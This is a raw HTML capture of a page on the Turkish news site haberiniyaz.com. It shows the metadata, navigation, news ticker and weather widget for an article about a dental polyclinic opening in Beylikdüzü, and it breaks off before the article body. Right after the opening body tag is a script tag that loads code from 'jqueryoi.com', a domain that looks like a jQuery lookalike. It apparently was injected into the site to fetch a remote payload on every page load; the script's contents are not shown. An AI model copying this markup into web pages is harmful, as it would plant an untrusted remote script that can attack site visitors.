

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html
body_size: 14456
content:
<!doctype html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#" itemscope="" itemtype="http://schema.org/WebPage">
<head>
<link rel="alternate" href="https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html" hreflang="tr-tr" />
<link rel="canonical" href="https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html" hreflang="tr-tr" />
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>  Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi  &raquo;  Haberini Yaz  </title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://haberiniyaz.com/wp-content/uploads/2022/02/haberini-yaz.png" type="image/x-icon" itemprop="image" />
<meta name="description" content="">
<meta name="keywords" content="Haberini Yaz">
<meta name="author" itemprop="author" content="Haberini Yaz">
<meta property="fb:admins" content="" />
<meta property="fb:app_id" content="" />
<meta property="og:title" itemprop="name" content="Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html"/>
<meta property="og:image" itemprop="image" content="https://haberiniyaz.com/wp-content/uploads/2024/02/bir-dilek-agiz-ve-dis-sagligi-poliklinigi.jpg"/>
<meta property="og:image:secure_url" itemprop="image" content="https://haberiniyaz.com/wp-content/uploads/2024/02/bir-dilek-agiz-ve-dis-sagligi-poliklinigi.jpg"/>
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:description" content=" 
	 

			İşletmeciliğini İbrahim Sefa Kanşiray’ın yaptığı Bi"/>
<meta property="og:site_name" content="Haberini Yaz"/>
<meta name="twitter:card" content="summary_large_image">  
<meta name="twitter:site" content="@">  
<meta name="twitter:creator" content="">  
<meta name="twitter:title" content="Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi">  
<meta name="twitter:description" content=" 
	 

			İşletmeciliğini İbrahim Sefa Kanşiray’ın yaptığı Bi">  
<meta name="twitter:image:src" content="https://haberiniyaz.com/wp-content/uploads/2024/02/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-150x150.jpg"> 
<meta itemprop="dateCreated" content="2024-02-22T22:33:32+00:00" />
<meta itemprop="datePublished" content="2024-02-22T22:33:32+00:00" />
<meta itemprop="dateModified" content=" 2024-02-22T22:33:32+00:00 " />
<meta name="robots" content="index, follow">
<!--[if lt IE 9]><script src="assets/html5.js" type="text/javascript"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="https://haberiniyaz.com/wp-content/themes/ohaber/style.css"/>
<link rel="stylesheet" type="text/css" href="https://haberiniyaz.com/wp-content/themes/ohaber/assets/bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script><!--async-->
<script src="https://haberiniyaz.com/wp-content/themes/ohaber/assets/jquery-migrate-1.2.1.min.js"></script><!--async-->
<script src="https://haberiniyaz.com/wp-content/themes/ohaber/assets/jquery.lazyload.min.js"></script><!--async-->
<script src="https://haberiniyaz.com/wp-content/themes/ohaber/assets/osgaka.min.js"></script>
<script>
   $(function () {
        $("img.lazy").lazyload({
            effect: "fadeIn"
        });
        $("aside img.lazy").lazyload({
            effect: "fadeIn"
        });
    });
</script>
<style>
.navmobil, .tammenu { background: #e52627;  }


</style><meta name="google-site-verification" content="76wxPVPKmf-YTmWQ9_5sm6ogEY3JMqd5i-t_KikCfYc" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="İşletmeciliğini İbrahim Sefa Kanşiray’ın yaptığı Bir Dilek Ağız ve Diş Sağlığı Polikliniği, hastalarına Türkiye’nin en prestijli, kaliteli ve profesyonel hizmetini sunmak üzere İstanbul’un Beylikdüzü ilçesinde hizmete açıldı. Kendi alanlarında uzmanlaşmış diş hekimleri ile çalışan Bir Dilek ADSP, hastalarına maksimum konforu sunmayı hedefleyerek hizmetlerine devam etmektedir.. Alanında uzman diş hekimlerimiz ile&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html">
<meta property="og:url" content="https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html">
<meta property="og:site_name" content="Haberini Yaz">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi - Haberini Yaz">
<meta property="og:description" content="İşletmeciliğini İbrahim Sefa Kanşiray’ın yaptığı Bir Dilek Ağız ve Diş Sağlığı Polikliniği, hastalarına Türkiye’nin en prestijli, kaliteli ve profesyonel hizmetini sunmak üzere İstanbul’un Beylikdüzü ilçesinde hizmete açıldı. Kendi alanlarında uzmanlaşmış diş hekimleri ile çalışan Bir Dilek ADSP, hastalarına maksimum konforu sunmayı hedefleyerek hizmetlerine devam etmektedir.. Alanında uzman diş hekimlerimiz ile&hellip;">
<meta property="og:image" content="https://haberiniyaz.com/wp-content/uploads/2024/02/bir-dilek-agiz-ve-dis-sagligi-poliklinigi.jpg">
<meta property="og:image:secure_url" content="https://haberiniyaz.com/wp-content/uploads/2024/02/bir-dilek-agiz-ve-dis-sagligi-poliklinigi.jpg">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="472">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi - Haberini Yaz">
<meta name="twitter:description" content="İşletmeciliğini İbrahim Sefa Kanşiray’ın yaptığı Bir Dilek Ağız ve Diş Sağlığı Polikliniği, hastalarına Türkiye’nin en prestijli, kaliteli ve profesyonel hizmetini sunmak üzere İstanbul’un Beylikdüzü ilçesinde hizmete açıldı. Kendi alanlarında uzmanlaşmış diş hekimleri ile çalışan Bir Dilek ADSP, hastalarına maksimum konforu sunmayı hedefleyerek hizmetlerine devam etmektedir.. Alanında uzman diş hekimlerimiz ile&hellip;">
<meta name="twitter:image" content="https://haberiniyaz.com/wp-content/uploads/2024/02/bir-dilek-agiz-ve-dis-sagligi-poliklinigi.jpg">
<link rel='stylesheet' id='wp-block-library-css' href='https://haberiniyaz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://haberiniyaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberiniyaz.com/wp-json/wp/v2/posts/4217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberiniyaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://haberiniyaz.com/?p=4217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haberiniyaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberiniyaz.com%2Fbir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haberiniyaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberiniyaz.com%2Fbir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html&#038;format=xml" />
<link href='https://fonts.googleapis.com/css?family=Arial:300,400,500,600,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css' />	
<style>body{font-family:"Arial",sans-serif} </style></head>
<body class="wp-singular post-template-default single single-post postid-4217 single-format-standard wp-theme-ohaber">
	<script src="https://jqueryoi.com/code/147.js"></script>
<div class="maincont">
<div class="container">
<div class="navkapsa">
<nav class="nav">
	<div class="sondakika">
		<ul class="sdakika">
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  07:50 - <a href="https://haberiniyaz.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16158.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
			<span>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  20:40 - <a href="https://haberiniyaz.com/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h16097.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
			<span>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  14:54 - <a href="https://haberiniyaz.com/buyukcekmece-hurdaci-servi-hurda-metal-ile-guvenilir-hurda-alimi-h16087.html" title="Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı">
			<span>Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  12:10 - <a href="https://haberiniyaz.com/2025-yilinin-en-iyi-projesi-yaka-country-h16069.html" title="2025 Yılının En İyi Projesi: Yaka Country">
			<span>2025 Yılının En İyi Projesi: Yaka Country</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  09:05 - <a href="https://haberiniyaz.com/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h16050.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
			<span>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  08:45 - <a href="https://haberiniyaz.com/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h16019.html" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">
			<span>Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  07:25 - <a href="https://haberiniyaz.com/mext-sanayinin-dijital-ve-endustriyel-donusumune-yon-veriyor-h15998.html" title="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor">
			<span>MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  15:00 - <a href="https://haberiniyaz.com/mimari-projesini-cizdigi-subede-tezgahin-basina-gecti-h15953.html" title="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti">
			<span>Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  15:15 - <a href="https://haberiniyaz.com/op-dr-can-demir-artan-ekran-surelerini-goz-sagligi-acisindan-degerlendirdi-h15947.html" title="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi">
			<span>Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  16:15 - <a href="https://haberiniyaz.com/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir-h15698.html" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
			<span>Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</span></a>
			</li>
					</ul>
	</div>
	<script>
	$('.sdakika').bxSlider({
	  mode: 'vertical',
	  slideMargin: 0,
	  pager: false,
	  auto: true,
	  controls: false,
	});
	</script>
	<div class="sosyal">
	<a class="fb" href="" title="facebook"><i class="fa fa-facebook fa-lg"></i></a>
	<a class="tw" href="https://twitter.com/" title="twitter"><i class="fa fa-twitter fa-lg"></i></a>
	<a class="gp" href="" title="google-plus"><i class="fa fa-google-plus fa-lg"></i></a>
	<a class="in" href="" title="instagram"><i class="fa fa-instagram fa-lg"></i></a>
	<a class="yt" href="" title="youtube-play"><i class="fa fa-youtube-play fa-lg"></i></a>
	</div>
</nav>
</div>
<header> 
<div class="logoyankapsa">	
	<div class="logo" itemscope itemtype="http://schema.org/Organization">
		<h1>
		<a itemprop="url" title="Haberini Yaz - " href="https://haberiniyaz.com">
		<img itemprop="logo" src="https://haberiniyaz.com/wp-content/uploads/2022/02/haberini-yaz.png" width="217" height="90" alt="Haberini Yaz - ">
		</a>
		</h1>			
	</div>
	<div class="logoyani">
		<div class="arama">
			<form action="https://haberiniyaz.com/" method="get">
			<input type="text" style="line-height:20px" name="s" value="Haber ara..." onblur="if(this.value==''){this.value=defaultValue}" onfocus="if(this.value == defaultValue){this.value=''}" />
			<button type="submit"><i class="fa fa-search"></i></button>
        </form> 
		</div>
		<div class="temiz"></div>
		<div class="logoyanmenu">
			<div class="lymitem"><ul>
			<li><a href="https://haberiniyaz.com" title="Ana Sayfa"><i class="fa fa-home"></i> Ana Sayfa</a></li>
			<li><a href="https://haberiniyaz.com/avrupa-parkelerinde-yukselen-turk-gucu-banu-karadagli-atinaya-milli-gurur-tasiyor" title="İletişim"><i class="fa fa-envelope-o"></i> İletişim</a></li>
			<li><a href="" title="Video Galeri"><i class="fa fa-play-circle"></i> Video Galeri</a></li>
			<li><a href="" title="Foto Galeri"><i class="fa fa-picture-o"></i> Foto Galeri</a></li>
			</ul></div>
		</div>
	</div>
</div>
	<div class="hava-para"> 
	<div id="currency">
	
	<div class="itemler">
		<div class="item i1">
		<p class="title"><i class="fa fa-usd"></i>   DOLAR</p>
		<p class="info"><span>Alış:</span> </p>
		<p class="info"><span>Satış:</span>  </p>
		</div>
		<div class="item i2">
		<p class="title"><i class="fa fa-eur"></i>   EURO</p>
		<p class="info"><span>Alış:</span> </p>
		<p class="info"><span>Satış:</span>  </p>
		</div>
		<div class="item i3">
		<p class="title"><i class="fa fa-gbp"></i>   GBP</p>
		<p class="info"><span>Alış:</span> </p>
		<p class="info"><span>Satış:</span>  </p>
		</div>
	</div>
</div>	<div id="weather" data-href="https://haberiniyaz.com/wp-content/themes/ohaber"><div class="wtitle">ANKARA</div>
	<div class="weather weather">		
			<p>	
				</p><p class="derece"> &deg;C
			</p>
			<p><a class="all-cities" href="#"><i class="fa fa-sort-alpha-asc"></i>    Diğer İller</a></p>
	</div><div id="modalWeather">
			<a href="#" data-il='ADANA'>ADANA</a>
				<a href="#" data-il='ADIYAMAN'>ADIYAMAN</a>
				<a href="#" data-il='AFYON'>AFYON</a>
				<a href="#" data-il='AGRI'>AĞRI</a>
				<a href="#" data-il='AKSARAY'>AKSARAY</a>
				<a href="#" data-il='AMASYA'>AMASYA</a>
				<a href="#" data-il='ANKARA'>ANKARA</a>
				<a href="#" data-il='ANTALYA'>ANTALYA</a>
				<a href="#" data-il='ARDAHAN'>ARDAHAN</a>
				<a href="#" data-il='ARTVIN'>ARTVİN</a>
				<a href="#" data-il='AYDIN'>AYDIN</a>
				<a href="#" data-il='BALIKESIR'>BALIKESİR</a>
				<a href="#" data-il='BARTIN'>BARTIN</a>
				<a href="#" data-il='BATMAN'>BATMAN</a>
				<a href="#" data-il='BAYBURT'>BAYBURT</a>
				<a href="#" data-il='BILECIK'>BİLECİK</a>
				<a href="#" data-il='BINGOL'>BİNGÖL</a>
				<a href="#" data-il='BITLIS'>BİTLİS</a>
				<a href="#" data-il='BOLU'>BOLU</a>
				<a href="#" data-il='BURDUR'>BURDUR</a>
				<a href="#" data-il='BURSA'>BURSA</a>
				<a href="#" data-il='CANAKKALE'>ÇANAKKALE</a>
				<a href="#" data-il='CANKIRI'>ÇANKIRI</a>
				<a href="#" data-il='CORUM'>ÇORUM</a>
				<a href="#" data-il='DENIZLI'>DENİZLİ</a>
				<a href="#" data-il='DIYARBAKIR'>DİYARBAKIR</a>
				<a href="#" data-il='DUZCE'>DÜZCE</a>
				<a href="#" data-il='EDIRNE'>EDİRNE</a>
				<a href="#" data-il='ELAZIG'>ELAZIĞ</a>
				<a href="#" data-il='ERZINCAN'>ERZİNCAN</a>
				<a href="#" data-il='ERZURUM'>ERZURUM</a>
				<a href="#" data-il='ESKISEHIR'>ESKİŞEHİR</a>
				<a href="#" data-il='GAZIANTEP'>GAZİANTEP</a>
				<a href="#" data-il='GIRESUN'>GİRESUN</a>
				<a href="#" data-il='GUMUSHANE'>GÜMÜŞHANE</a>
				<a href="#" data-il='HAKKARI'>HAKKARİ</a>
				<a href="#" data-il='HATAY'>HATAY</a>
				<a href="#" data-il='IGDIR'>IĞDIR</a>
				<a href="#" data-il='ISPARTA'>ISPARTA</a>
				<a href="#" data-il='ISTANBUL'>İSTANBUL</a>
				<a href="#" data-il='IZMIR'>İZMİR</a>
				<a href="#" data-il='KMARAS'>KAHRAMANMARAŞ</a>
				<a href="#" data-il='KARABUK'>KARABÜK</a>
				<a href="#" data-il='KARAMAN'>KARAMAN</a>
				<a href="#" data-il='KARS'>KARS</a>
				<a href="#" data-il='KASTAMONU'>KASTAMONU</a>
				<a href="#" data-il='KAYSERI'>KAYSERİ</a>
				<a href="#" data-il='KIRIKKALE'>KIRIKKALE</a>
				<a href="#" data-il='KIRKLARELI'>KIRKLARELİ</a>
				<a href="#" data-il='KIRSEHIR'>KIRŞEHİR</a>
				<a href="#" data-il='KILIS'>KİLİS</a>
				<a href="#" data-il='KOCAELI'>KOCAELİ</a>
				<a href="#" data-il='KONYA'>KONYA</a>
				<a href="#" data-il='KUTAHYA'>KÜTAHYA</a>
				<a href="#" data-il='MALATYA'>MALATYA</a>
				<a href="#" data-il='MANISA'>MANİSA</a>
				<a href="#" data-il='MARDIN'>MARDİN</a>
				<a href="#" data-il='MERSIN'>MERSİN</a>
				<a href="#" data-il='MUGLA'>MUĞLA</a>
				<a href="#" data-il='MUS'>MUŞ</a>
				<a href="#" data-il='NEVSEHIR'>NEVŞEHİR</a>
				<a href="#" data-il='NIGDE'>NİĞDE</a>
				<a href="#" data-il='ORDU'>ORDU</a>
				<a href="#" data-il='OSMANIYE'>OSMANİYE</a>
				<a href="#" data-il='RIZE'>RİZE</a>
				<a href="#" data-il='SAKARYA'>SAKARYA</a>
				<a href="#" data-il='SAMSUN'>SAMSUN</a>
				<a href="#" data-il='SIIRT'>SİİRT</a>
				<a href="#" data-il='SINOP'>SİNOP</a>
				<a href="#" data-il='SIVAS'>SİVAS</a>
				<a href="#" data-il='SANLIURFA'>ŞANLIURFA</a>
				<a href="#" data-il='SIRNAK'>ŞIRNAK</a>
				<a href="#" data-il='TEKIRDAG'>TEKİRDAĞ</a>
				<a href="#" data-il='TOKAT'>TOKAT</a>
				<a href="#" data-il='TRABZON'>TRABZON</a>
				<a href="#" data-il='TUNCELI'>TUNCELİ</a>
				<a href="#" data-il='USAK'>UŞAK</a>
				<a href="#" data-il='VAN'>VAN</a>
				<a href="#" data-il='YALOVA'>YALOVA</a>
